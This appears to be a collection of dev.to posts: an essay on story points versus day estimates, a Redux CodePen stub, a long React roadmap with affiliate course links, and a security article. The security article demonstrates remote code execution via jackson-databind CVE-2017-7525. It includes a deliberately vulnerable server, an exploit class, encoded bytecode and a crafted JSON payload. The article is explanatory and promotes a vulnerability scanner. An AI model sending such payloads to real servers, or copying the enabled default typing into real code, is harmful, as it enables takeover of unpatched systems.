One team’s idea of a Story Point does not necessarily match another teams idea of a Story Point. This is a problem for the organization because variability in measures makes forecasting more unreliable. Forecasting is already unreliable enough.
Businesses place a high value on knowing how long it takes deliver software, and though it is not possible to know how long it really takes, the business can not act until it has counted the cost. Even though the cost is wrong, it’s closer than it was when you didn’t guess.
**So why make it harder for the organization by using an inconsistent measure?**
## Insight
> Time **already is** a consistent measure of Complexity
Complex tasks take longer than simple tasks. Simple tasks can be broken down more easily than complex tasks, therefore they can be shorter. Breaking complex tasks down is hard, and takes time.
If you have a simple task that takes a day, and a complex task that takes a day, both tasks add the same value to your average velocity.
So what does it mean that one task is simple and one is complex?
It only means time.
## Dimensions Not Leveraged
Lets examine our problem space from easiest to estimate, to hardest to estimate:
1. Simple tasks that are short
2. Simple tasks that are long
3. Complex tasks that are short
4. Complex tasks that are long
This problem space has two axis: Complexity and Time, yet both are overloaded into the single measure of the Story Point. If we really wanted to capture time and complexity as values we could leverage, we would be better off using two distinct variables.
## Losing The Dimension of Complexity
So what are we saying when we map Complexity and Time together?
Let `c = complexity`, `t = time` and `sp = Story Points`
1. Simple-Short: `1c + 1t = 2sp`
2. Simple-Long: `1c + 2t = 3sp`
3. Complex-Short: `2c + 1t = 3sp`
4. Complex-Long: `3c + 3t = 6sp`
In the example above, the Simple-Long task and the Complex-Short task are both estimated to be `3sp`. In this case, the engineers are estimating that both tasks will take a similar amount of effort.
Then some haunted soul is forced to calculate the average velocity of the team (story points per sprint), and use that average to gate how many stories can fit into the next sprint.
The multidimensional Story Point has now been boiled back down to the linear dimension of time.
You can add as many axis to your Story Points as you want, but you’re only leveraging one.
## Get Real, Use Days
The estimate for our Complex-Short task might be justified like this:
> “I think this should task should be quick, probably about a day, but there’s a couple of areas I’m not so sure about - it could get a little complex, so let’s say three Story Points.”
That `3sp` will be used to measure against points from another sprint, which maps to a value of time. So what you’re actually saying is:
> “That Short-Complex story will likely take me *three days*.”
… even though you did not provide your estimate in days.
# How Many Days?
What if we start asking this:
> “**How many days** do you think this story would take?”
Then you might answer:
> “About two or three days, so let’s say three to be safe.”
Now we have a measure of three days, or `3d`.
Because we are flattening Complexity down to Time anyway, we may as well just estimate in days.
No Agile magic required.
## Day Points - A Standard Measure
**A day means a day, for any team**
While it’s true that one team may be able to get more done in a day than another, at least everyone can use a standard measure to estimate future work: one day.
> `1d = one day's work`
**A day means a day, for any time**
One day still means “one day”, in two years. The same cannot be said for Story Points, they only mean something to a specific team at a specific time.
I recommend just using a point for a day.
It easier, and less pretentious.
> **Disclaimer:** Be careful using Day Points. Agile is a religion, and people are scared of decimals.
| f1lt3r |
106,397 | Redux Exercise with stephen grider | A post by 🚩 Atul Prajapati 🇮🇳 | 0 | 2019-05-06T09:03:31 | https://dev.to/atulcodex/redux-exercise-with-stephen-grider-3mmb | codepen, react, redux, code | ---
title: Redux Exercise with stephen grider
published: true
tags: codepen, react, redux, code
---
{% codepen https://codepen.io/atulprajapati/pen/vwYPaq %}
| atulcodex |
106,746 | Execute Java code on a remote server using JSON | How difficult is to exploit a vulnerability in a common Java library in order to remotely execute Java code on a remote server and successfully taking control over it? Not much, really! | 0 | 2019-05-07T13:55:55 | https://dev.to/bbossola/execute-java-code-on-a-remote-server-using-json-2nod | cybersecurity, opensource, devops, java | ---
title: Execute Java code on a remote server using JSON
published: true
description: How difficult is to exploit a vulnerability in a common Java library in order to remotely execute Java code on a remote server and successfully taking control over it? Not much, really!
tags: #cybersecurity #opensource #devops #java
---
**Abstract.**
How difficult is to exploit a vulnerability in a common Java library in order to remotely execute Java code on a remote server and successfully taking control over it? Not much, really. In this article, we will demonstrate how to do that using [CVE-2017-7525](https://nvd.nist.gov/vuln/detail/CVE-2017-7525), a well-known vulnerability in [jackson-databind](https://github.com/FasterXML/jackson-databind/issues/1599), a widely used library to serialize and deserialize JSON, also part of the [spring-boot](https://github.com/spring-projects/spring-boot) stack. All the code used here is [available on GitHub](https://github.com/bbossola/vulnerability-java-samples).
**The sample code.**
As we all know, the task of serializing and deserializing JSON messages is a very common task, especially in modern microservices REST-based applications: almost every time an API is called, a JSON message is sent to the server, to be transformed in a Java object. Because of [a stream of deserialization vulnerabilities](https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062) in jackson-databind it's now possible to write simple exploits in order to get access to unpatched servers when [polymorphic type handling](https://github.com/FasterXML/jackson-docs/wiki/JacksonPolymorphicDeserialization) is enabled.
In order to clearly explain the concepts, we are introducing here a simple server that handles products with two REST APIs, one to get the list of the products and one to add a new product. Please note that this is just a sample: we just want to provide you with a simple and understandable piece of code, and by no means it can be classified (we hope!) as production code.
A sample of our [Product](https://github.com/bbossola/vulnerability-java-samples/blob/master/src/main/java/io/meterian/samples/jackson/Product.java) class, it holds some basic product information:
```
public class Product {
private int id;
private String name;
private String description;
private Object data;
protected Product() {
}
[...]
```
Our [ProductDatabase](https://github.com/bbossola/vulnerability-java-samples/blob/master/src/main/java/io/meterian/samples/jackson/ProductsDatabase.java) class, just a glorified HashMap
```
public class ProductsDatabase {
private Map<String, Product> products = new HashMap<>();
private AtomicInteger idGenerator = new AtomicInteger(0);
public ProductsDatabase() {
add(new Product(0,"apple", "Real apple from Italy", randomData()));
add(new Product(0,"orange", "Real orange from Italy", randomData()));
add(new Product(0,"kiwi", "Real kiwi from Italy", randomData()));
}
public Collection list() {
return Collections.unmodifiableCollection(products.values());
}
public Product add(Product newProduct) {
Integer newId = idGenerator.incrementAndGet();
Product product = newProduct.duplicate(newId);
products.put(newId.toString(), product);
return product;
}
[...]
}
```
Our [simple server](https://github.com/bbossola/vulnerability-java-samples/blob/master/src/main/java/io/meterian/samples/jackson/Main.java), written with [SparkJava](http://sparkjava.com/):
```
public class Main {
private static ProductsDatabase products = new ProductsDatabase();
private static ObjectMapper deserializer = new ObjectMapper().enableDefaultTyping();
private static ObjectMapper serializer = new ObjectMapper();
public static void main(String[] args) {
port(8888);
// GET list all products
get("/products", (request, response) -> {
Collection res = products.list();
return serializer.writeValueAsString(res);
});
// POST add new product
post("/products", (request, response) -> {
Product received = deserializer.readValue(request.body(), Product.class);
products.add(received);
response.status(201);
});
}
[...]
}
```
You can add a product to the database with a simple curl call with a JSON body containing the new product data:
```
curl -i -X POST -d '{"name":"melon","description":"Real melon from Italy", "data":["java.util.HashMap",{"cost":2,"color":"yellow"}]}' http://localhost:8888/products
```
**The exploit.**
In order to exploit the vulnerability, we need to have a vector. On this occasion we decided to use [Apache Xalan](https://xalan.apache.org/), a common XSLT library [also included in the JDK](http://grepcode.com/file/repository.grepcode.com/java/root/jdk/openjdk/8u40-b25/com/sun/org/apache/xalan/internal/xsltc/trax/TransformerImpl.java#TransformerImpl) (which, until version 8u45, is possible to use as the vector, in the same way Xalan is used here). Please note that there are a lot of other options available as attack vectors, but for the sake of simplicity, we will focus here on a very specific one.
We will use a particular class from Xalan which is capable to deserialize an encoded class file from an XML, and dynamically create an instance of such class: we will craft a JSON message that will contain the encoded class of our [exploit class](https://github.com/bbossola/vulnerability-java-samples/blob/master/exploit/Exploit.java) here:
```
public class Exploit extends org.apache.xalan.xsltc.runtime.AbstractTranslet {
public Exploit() throws Exception {
System.err.println("Your server has been compromised!");
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}
```
We just need to compile this source code in a .class file, [encoded it in Base64](https://github.com/bbossola/vulnerability-java-samples/blob/master/exploit/Encoder.java) and prepare our [evil JSON message](https://github.com/bbossola/vulnerability-java-samples/blob/master/curls/exploit.json):
```
{
"name": "fakeapple",
"description": "Fake fruit from UK",
"data": ["org.apache.xalan.xsltc.trax.TemplatesImpl",
{
"transletBytecodes" : [ "yv66vgAAADQALgcAAgEAB0V4cGxvaXQHAAQBAC9vcmcvYXBhY2hlL3hhbGFuL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEABjxpbml0PgEAAygpVgEACkV4Y2VwdGlvbnMHAAkBABNqYXZhL2xhbmcvRXhjZXB0aW9uAQAEQ29kZQoAAwAMDAAFAAYJAA4AEAcADwEAEGphdmEvbGFuZy9TeXN0ZW0MABEAEgEAA2VycgEAFUxqYXZhL2lvL1ByaW50U3RyZWFtOwgAFAEAIVlvdXIgc2VydmVyIGhhcyBiZWVuIGNvbXByb21pc2VkIQoAFgAYBwAXAQATamF2YS9pby9QcmludFN0cmVhbQwAGQAaAQAHcHJpbnRsbgEAFShMamF2YS9sYW5nL1N0cmluZzspVgEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAAlMRXhwbG9pdDsBAAl0cmFuc2Zvcm0BAFAoTG9yZy9hcGFjaGUveGFsYW4veHNsdGMvRE9NO1tMb3JnL2FwYWNoZS94bWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgcAIgEAKG9yZy9hcGFjaGUveGFsYW4veHNsdGMvVHJhbnNsZXRFeGNlcHRpb24BAAhkb2N1bWVudAEAHExvcmcvYXBhY2hlL3hhbGFuL3hzbHRjL0RPTTsBAAhoYW5kbGVycwEAMVtMb3JnL2FwYWNoZS94bWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjsBAHMoTG9yZy9hcGFjaGUveGFsYW4veHNsdGMvRE9NO0xvcmcvYXBhY2hlL3htbC9kdG0vRFRNQXhpc0l0ZXJhdG9yO0xvcmcvYXBhY2hlL3htbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAIaXRlcmF0b3IBACRMb3JnL2FwYWNoZS94bWwvZHRtL0RUTUF4aXNJdGVyYXRvcjsBAAdoYW5kbGVyAQAwTG9yZy9hcGFjaGUveG1sL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKU291cmNlRmlsZQEADEV4cGxvaXQuamF2YQAhAAEAAwAAAAAAAwABAAUABgACAAcAAAAEAAEACAAKAAAAOwACAAEAAAANKrcAC7IADRITtgAVsQAAAAIAGwAAAAoAAgAAAAgABAAJABwAAAAMAAEAAAANAB0AHgAAAAEAHwAgAAIABwAAAAQAAQAhAAoAAAA/AAAAAwAAAAGxAAAAAgAbAAAABgABAAAADQAcAAAAIAADAAAAAQAdAB4AAAAAAAEAIwAkAAEAAAABACUAJgACAAEAHwAnAAIABwAAAAQAAQAhAAoAAABJAAAABAAAAAGxAAAAAgAbAAAABgABAAAAEgAcAAAAKgAEAAAAAQAdAB4AAAAAAAEAIwAkAAEAAAABACgAKQACAAAAAQAqACsAAwABACwAAAACAC0=" ],
"transletName": "oops!",
"outputProperties": {}
}
}
```
After sending the message to the server [as a normal "add product" request](https://github.com/bbossola/vulnerability-java-samples/blob/master/curls/exploit.sh), the encoded class will be instantiated by the Xalan TemplatesImpl class in order for it to populate the value of the outputProperties field: as the constructor code is executed, the evil code is executed as well and the server compromised. Yes, you might have exceptions in the server, but it's too late.
**Conclusions**
This is just one example among hundreds of exploits currently possible using public vulnerabilities on various open source libraries and for that reason, it's extremely important that you add to your build pipeline a scanner capable to detect and block the build if such situation is detected. We would kindly invite you to use our simple command line client available at meterian.io and avoid future nasty surprises. You do not want to be [the next Equifax](https://arstechnica.com/information-technology/2017/09/massive-equifax-breach-caused-by-failure-to-patch-two-month-old-bug/).
You can reach me at [meterian.io](mailto:bruno@meterian.io)!
*Disclaimer: please note that all these information are publicly available on the internet. This is just a summary post from a cybersecurity practitioner and nothing else. The code provided is for research purposes only. This work is licensed under a [Creative Commons Attribution-NonCommercial 4.0 International License](https://creativecommons.org/licenses/by-nc/4.0/).*
| bbossola |
106,935 | The Fullstack React.js Developer RoadMap | An illustrated guide to becoming a ReactJS Developer with links to relevant courses | 0 | 2019-05-08T14:50:14 | https://dev.to/javinpaul/the-2019-react-developer-roadmap-54ca | webdev, javascript, react | ---
title: The Fullstack React.js Developer RoadMap
published: true
description: An illustrated guide to becoming a ReactJS Developer with links to relevant courses
tags: webdev,beginners,javascript,react
---
*Disclosure: This post includes affiliate links; I may receive compensation if you purchase products or services from the different links provided in this article.*

The [React JS](https://reactjs.org/) or simply [React](https://reactjs.org/) is one of the leading JavaScript libraries for developing front-end or GUI of web applications.
Backed by Facebook, React.js, has grown by leaps and bounds in recent years and became the de-facto library for component-based GUI development.
Though there are other front-end frameworks like [Angular](http://javarevisited.blogspot.sg/2018/01/10-frameworks-java-and-web-developers-should-learn.html) and [Vue.js](http://bit.ly/2ngYICV) available, what sets React apart from others is maybe the fact that it just focuses on component-based GUI development and doesn't invade on other areas.
For example, [Angular](https://javarevisited.blogspot.com/2018/06/5-best-courses-to-learn-angular.html) is a complete framework and gives you a lot of features out-of-the-box, such as a [Dependency Injection](https://javarevisited.blogspot.com/2015/06/difference-between-dependency-injection.html), Routing system, Forms handling, HTTP requests, Animations, i18n support, and a strong module system with easy lazy-loading.
So, if you already have libraries to do those stuff or you might not need them all together then React.js is a great choice, but learning React is not so easy, especially if you are starting as fresh in web development.
When I started learning [React JS](https://javarevisited.blogspot.com/2018/08/top-5-react-js-and-redux-courses-to-learn-online.html) this year, I have some background in web development, used [HTML](http://www.java67.com/2018/02/5-free-html-and-css-courses-to-learn-web-development.html), [CSS](http://javarevisited.blogspot.sg/2018/01/top-10-udemy-courses-for-java-and-web-developers.html), and [JavaScript](http://bit.ly/2QlikCB) before and knows a thing or two about front-end development, but I also struggle a lot to learn React JS. In fact, I am still learning it.
When I was doing some research about the right way to [learn React JS](https://medium.com/javarevisited/top-10-free-courses-to-learn-react-js-c14edbd3b35f), I come across [this](https://github.com/adam-golab/react-developer-roadmap/blob/master/roadmap.png) excellent React Developer RoadMap which outlines what is mandatory, what is good to know, and what are some extra stuff you can learn as React developer.
This React Developer RoadMap is built by [adam-golab](https://github.com/adam-golab/react-developer-roadmap/blob/master/roadmap.png) [](https://github.com/adam-golab/react-developer-roadmap/blob/master/roadmap.png) and it outlines the paths that you can take and the libraries that you would want to learn to become a React developer.
So, if you are wondering what should you learn next as a React developer? then this roadmap can help you.
Similar to the awesome [Web Developer RoadMap](https://hackernoon.com/the-2019-web-developer-roadmap-ab89ac3c380e) and [DevOps RoadMap](https://hackernoon.com/the-2018-devops-roadmap-31588d8670cb?gi=1490c6cb9f25), this React JS roadmap is also great for exploring the React and you can use this to become a better React developer.
But, if you are wondering where to learn those mandatory skills, then don't worry, I have also shared some online courses, both free and paid, which you can take to learn those skills.
##The React Developer Roadmap
Anyway, here is the React Developer RoadMap I am talking about:
image source: <https://github.com/adam-golab/react-developer-roadmap/blob/master/roadmap.png>
Now, let's go through the RoadMap step by step and find out how you can learn the essential skills to become a React Developer:
### 1.Basics
No matter, which framework or library you learn for web development, you must know the basics and when I say basics, I mean [HTML](https://medium.com/javarevisited/10-best-html-and-css-courses-for-beginners-in-2021-6757eec00032), [CSS](https://javarevisited.blogspot.com/2020/09/top-5-css-cascading-style-sheet-courses-for-beginners.html), and [JavaScript](https://medium.com/javarevisited/10-best-online-courses-to-learn-javascript-in-2020-af5ed0801645), these three are three pillars of web development.
**HTML**\
It is one of the first pillar and the most important skill for web developers as it provides the structure for a web page.
If you want to learn HTML, you can check to [Build Responsive Real World Websites with HTML5 and CSS3](http://bit.ly/2DCAqNE) course on Udemy.
[](http://bit.ly/2DCAqNE)
[Build Responsive Real World Websites with HTML5 and CSS3](http://bit.ly/2DCAqNE)
If you don't mind learning from free resources then you can also check out my list of [free HTML courses](http://www.java67.com/2018/02/5-free-html-and-css-courses-to-learn-web-development.html).
**CSS**\
It is the second pillar of web development and used to style web pages so that they look good. If you want to learn CSS then you can find a couple of free CSS courses on my list of [free web development courses](http://www.java67.com/2018/03/top-5-free-courses-to-learn-web-development.html).
**JavaScript**\
This is the third pillar of web development and used to make your web pages interactive. It is also the reason behind the React framework, hence you should know JavaScript and know it well before attempting to learn React JS.
If you want to learn JavaScript from scratch, I suggest joining [The Complete JavaScript Course: Build Real Projects!](http://bit.ly/2DAthxz) course. It's simply awesome.
[](http://bit.ly/2DAthxz)
To start with you can also take a look at my list of [free JavaScript courses](http://www.java67.com/2018/04/top-5-free-javascript-courses-to-learn.html).
Btw, instead of learning these technologies individually, it's better to join a complete web development course like [**The Web Developer Bootcamp**](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=323058.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Fthe-web-developer-bootcamp%2F) by Colt Steele which will teach you all the essential skills you need to become a web developer.
[](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=323058.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Fthe-web-developer-bootcamp%2F)
-------
### 2\. General Development Skills
It doesn't matter whether you are a frontend developer or a backend developer, or even a full-stack software engineer. You must know some general development skills to survive in the programming world, and here is a list of some of them
**2.1 Learn GIT**\
You must absolutely know [Git](https://javinpaul.medium.com/top-10-free-courses-to-learn-git-and-github-best-of-lot-967aa314ea) if you want to become a software developer. Try creating a few repositories on GitHub, share your code with other people, and learn how to download code from Github on your favorite IDE.
If you want to learn then [Git Complete: The definitive, step-by-step guide to Git](http://bit.ly/2C0O0cH) is a great course.
[](http://bit.ly/2C0O0cH)
If you need more choices and don't mind learning from free resources then you can also explore my list of [free courses to learn Git](https://javarevisited.blogspot.com/2018/01/5-free-git-courses-for-programmers-to-learn-online.html).
**2.2 Know HTTP(S) protocol**\
If you want to become a web developer then it's an absolute must to know HTTP and know it well.
I am not asking you to read the specification but you should at least be familiar with common HTTP request methods like the [GET](http://javarevisited.blogspot.sg/2012/03/get-post-method-in-http-and-https.html), [POST](https://javarevisited.blogspot.com/2016/04/what-is-purpose-of-http-request-types-in-RESTful-web-service.html), [PUT](https://javarevisited.blogspot.com/2016/10/difference-between-put-and-post-in-restful-web-service.html), PATCH, DELETE, OPTIONS, and how HTTP/HTTPS works in general.
-----
**2.3. Learn the terminal**\
Though it's not mandatory for a frontend developer to learn Linux or terminal, I strongly suggest you get familiar with the terminal, configure your shell (bash, zsh, csh) etc. If you want to learn terminal and bash then I suggest you take a look at this [Linux Command Line Basics](http://bit.ly/2QJoTzn) course on Udemy.
[](http://bit.ly/2QJoTzn)
If you need more choices, you can also explore my list of [free Linux courses](http://www.java67.com/2018/02/5-free-linux-unix-courses-for-programmers-learn-online.html) for developers.
**2.4. Algorithms and Data Structure**\
Well, this is again one of the general programming skill which is not necessarily needed for becoming a React developer but absolutely needed to become a programmer in the first place.
To learn Data Structure and Algorithms you either read a few books or join a good course like [Algorithm and Data Structure part 1 and 2](https://pluralsight.pxf.io/c/1193463/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Fcourses%2Fads-part1).
[](https://pluralsight.pxf.io/c/1193463/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Fcourses%2Fads-part1)
If you need more choices, you can also check my list of [free Data Structure and Algorithms courses](https://javarevisited.blogspot.com/2018/01/top-5-free-data-structure-and-algorithm-courses-java--c-programmers.html).
And, if you love books more than courses, here is a list of [10 algorithms books](http://www.java67.com/2015/09/top-10-algorithm-books-every-programmer-read-learn.html) every developer should read.
**2.5. Learn Design Patterns**\
Just like Algorithms and Data Structure, it's not imperative to [learn design patterns](https://www.java67.com/2022/03/top-5-free-courses-to-learn-design.html) to become a React Developer but you will do a world of good to yourself by learning it.
> Design patterns are tried and tested solutions of common problem occur in software development.
Knowing them will help you to find a solution that can withstand the test of time. You can read a few books about design patterns to learn them or join a comprehensive course like [Design Patterns libraries](https://pluralsight.pxf.io/c/1193463/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Fcourses%2Fpatterns-library).
[](https://pluralsight.pxf.io/c/1193463/424552/7490?u=https%3A%2F%2Fwww.pluralsight.com%2Fcourses%2Fpatterns-library)
If you need more choices, you can also check [my list of OOP and Design pattern courses](https://javarevisited.blogspot.com/2018/08/5-object-oriented-programming-and-design-courses-for-Java-programmers.html) to get more ideas.
-------
### 3\. Learn React JS
Now, this is the **main deal**. you got to learn React and learn it well to become a React developer. The [best place to learn React](https://medium.com/javarevisited/6-best-websites-to-learn-react-js-coding-for-free-ba7ec5c43433) is the official website but as a beginner, it can be a little bit overwhelming for you.
That's why I suggest you enroll in a couple of courses like Max's React MasterClass or Stephen Grider's React and Redux to learn to React well. Those two are my favorite React courses and also trusted by thousands of web developers.
If you are serious about your React skills I strongly suggest you look at these courses.
- [React 16- The Complete Guide by Max](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=508237.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Freact-the-complete-guide-incl-redux%2F)
- [Modern React with Redux by Stephen Grider](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=508237.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Freact-redux%2F)
And, if you don't mind learning from free resources, then you can also take a look at this list of free React JS courses.
[](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=508237.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Freact-the-complete-guide-incl-redux%2F)
------
### 4\. Learn Build Tools
If you want to become a professional React developer then you should spend some time to get familiar with tools that you will be using as a web developer like build tools, unit testing tools, debugging tools, etc.
To start with here are some of the build tools mentioned in this roadmap:
**Package Managers**
- [npm](https://javarevisited.blogspot.com/2021/12/top-5-courses-to-learn-npm-and-webpack.html)
- yarn
- pnpm
- Task Runners
- npm scripts
- gulp
- Webpack
- Rollup
- Parcel
Btw, It's not important to learn all these tools, just learning npm and Webpack should be enough for beginners. Once you have more understanding of web development and the React Ecosystem you can explore other tools.
If you want to learn Webpack then [**Webpack 2: The Complete Developer's Guide**](http://bit.ly/2QEJlB8) is a great place to start with.
[](http://bit.ly/2QEJlB8)
### 5\. Styling
If you are aiming to become a front-end developer like a React developer then knowing a bit of Styling will not hurt. Even though the RoadMap mentions a lot of stuff like [CSS Preprocessors](https://www.java67.com/2020/06/top-5-courses-to-learn-advanced-css.html), [CSS Frameworks](https://medium.com/javarevisited/top-5-advanced-css-courses-to-learn-flexbox-grid-and-sass-da8e37b09b1d), CSS Architecture, and CSS in JS.
I suggest you at least learn Bootstrap, the single most important CSS framework you will end up using every now and then. And, if you need a course, [Bootstrap From Scratch With 5 Projects](http://bit.ly/2DyWtFj) is a handy course.
[](http://bit.ly/2DyWtFj)
And, if you want to learn bootstrap, If you want to go one step ahead, you can also learn Materialize or Material UI.
-----
### 6\. State Management
This is another important area for a React developer to focus on. The roadmap mention the following concepts and frameworks to master:
- Component State/Context API
- Redux
- Async actions (Side Effects)
- [Redux Thunk](https://www.java67.com/2021/09/what-is-redux-thunk-in-reactjs-example.html)
- Redux Better Promise
- Redux Saga
- Redux Observable
- Helpers
- Rematch
- Reselect
- Data persistence
- Redux Persist
- Redux Phoenix
- Redux Form
- MobX
If this sounds too much to you, I suggest you just focus on Redux, it's great and there is a great course from Stephen Grider to learn the Redux framework well.
Both Max's [**React 16- The Complete Guide**](https://javarevisited.blogspot.com/2018/08/top-5-react-js-and-redux-courses-to-learn-online.html) and Stephen Grider's [Modern React with Redux](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=323058.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Freact-redux%2F) courses also cover State Management in React and Redux in good detail.
[](https://javarevisited.blogspot.com/2018/08/top-5-react-js-and-redux-courses-to-learn-online.html)
[**React 16- The Complete Guide**](https://javarevisited.blogspot.com/2018/08/top-5-react-js-and-redux-courses-to-learn-online.html)
### 7\. Type Checkers
Since [JavaScript](https://medium.com/javarevisited/12-free-courses-to-learn-javascript-and-es6-for-beginners-and-experienced-developers-aa35874c9a32) is not a strongly typed language, you don't have the luxury of a compiler to catch those sneaky type related bug.
As your app grows, you can catch a lot of bugs with type checking, especially if you can use JavaScript extensions like Flow or [TypeScript](https://javarevisited.blogspot.com/2018/07/top-5-courses-to-learn-typescript.html) to type check your whole application.
But even if you don't use those, React has some built-in type checking abilities, and learning them can help you to catch bugs early.
Since Angular also uses TypeScript, I think it's worth learning TypeScript along with JavaScript, and if you also think so then you can check out the [**Ultimate TypeScript**](https://javarevisited.blogspot.com/2018/07/top-5-courses-to-learn-typescript.html#axzz5QyVwWVg3) course on Udemy.
[](https://javarevisited.blogspot.com/2018/07/top-5-courses-to-learn-typescript.html#axzz5QyVwWVg3)
[**Ultimate TypeScript**](https://javarevisited.blogspot.com/2018/07/top-5-courses-to-learn-typescript.html#axzz5QyVwWVg3)
And, If you need more choices, and don't mind learning from free resources then you can also check out my list of [free TypeScript courses](http://www.java67.com/2018/05/top-5-free-typescript-courses-to-learn.html) for web developers.
**8\. Form Helpers**\
Apart from Type Checkers, it's also good to learn Form Helps like Redux Form, which provides the best way to manage your form state in [Redux](https://javarevisited.blogspot.com/2018/08/top-5-react-js-and-redux-courses-to-learn-online.html). Apart from Redux Form, you can also take a look at Formik, Formsy, and Final form.
**9\. Routing**\
Components are the heart of React's powerful, declarative programming model, and Routing components are an important part of any application.
React Router provides a collection of navigational components that compose declaratively with your application.
Whether you want to have bookmarkable URLs for your web app or a composable way to navigate in React Native, React Router works wherever React is rendering.
Apart from React-Router, you can also take a look at Router 5, Redux-First Router, and React Router.
Both Max's [**React 16 --- The Complete Guide**](https://javarevisited.blogspot.com/2018/08/top-5-react-js-and-redux-courses-to-learn-online.html) and Stephen Grider's [Modern React with Redux](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=323058.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Freact-redux%2F) courses also cover React Router in good detail.
[](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=323058.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Freact-redux%2F)
[Modern React with Redux](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=323058.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Freact-redux%2F)
### 10\. API Clients
In today's world, you will rarely build an isolated GUI, instead, there is more chance that you will build something which communicates with other application using APIs like [REST](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=508237.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Frest-api%2F) and [GraphQL](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=508237.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Fgraphql-with-react-course%2F).
Thankfully, there are many API clients available for React developers, here is a list of them:
**REST**
- Fetch
- SuperAgent
- axios
**GraphQL**
- Apollo
- Relay
- urql
Apollo Client is my favorite and provides an easy way to use [GraphQL](https://medium.com/javarevisited/top-5-graphql-tutorials-and-courses-for-beginners-fb5543506fc2) to build client applications. The client is designed to help you quickly build a UI that fetches data with GraphQL and can be used with any JavaScript front-end
Btw, if you don't know GraphQL and REST, I suggest you spend some time learning them. If you need courses, the following are my recommendations:
- [GraphQL with React: The Complete Developers Guide](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=508237.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Fgraphql-with-react-course%2F)
- [REST API Design, Development & Management](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=508237.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Frest-api%2F)
[](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=508237.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Fgraphql-with-react-course%2F)
### 11\. Utility Libraries
These are the libraries that make your work easier. There are many utility libraries available for React developers as shown below:
- Lodash
- Moment
- classnames
- Numeral
- RxJS
- Ramda
I don't suggest you learn all these and so does RoadMap. If you look closely only Lodash, Moment, and Classnames are drawn in yellow, stating that you should start with them.
**12\. Testing**\
Now, this is one of the important skills for React Developers which is often overlooked, but if you want to stay ahead of your competition then you should focus on learning [libraries](https://javarevisited.blogspot.com/2018/01/10-unit-testing-and-integration-tools-for-java-programmers.html) which will help you in testing. Here also, you have libraries for Unit testing, Integration testing, and end-to-end testing.
Here is a list of libraries mentioned in the roadmap:\
**Unit Testing**
- Jest
- Enzyme
- Sinon
- Mocha
- Chai
- AVA
- Tape
**End to End Testing**
- [Selenium, Webdriver](https://javarevisited.blogspot.com/2018/02/top-5-selenium-webdriver-with-java-courses-for-testers.html)
- Cypress
- Puppeteer
- Cucumber.js
- Nightwatch.js
**Integration Testing**
- Karma
You can learn the library you want but Jest and Enzyme are recommended. [**The Complete React Web Developer Course (with Redux)**](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=508237.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Freact-2nd-edition%2F) also covers Testing React application covering both Jest and Enzyme.
[](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=508237.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Freact-2nd-edition%2F)
**13\. Internationalization**\
This is another important topic for developing front-end which is used worldwide. You may need to support the local GUI version for Japan, China, Spain, and other European countries.
The RoadMap suggest you learn the following technology but they are all good to know:
- React Intl
- React i18next
Both these library provides React components and an API to format dates, numbers, and strings, including pluralization and handling translations.
